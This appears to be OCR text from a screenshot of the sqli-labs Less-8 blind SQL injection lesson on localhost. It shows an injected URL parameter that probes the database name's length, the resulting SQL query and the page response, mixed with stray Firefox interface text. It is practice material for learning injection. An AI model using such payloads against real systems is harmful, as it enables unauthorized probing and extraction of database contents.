 127.0.0.1/sql/less-8/?id=1' and length((select database()))=8 --+
常用网址 JD 京东商城
送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and length((select database()))=8 -- ' LIMIT 0,1
You are in...........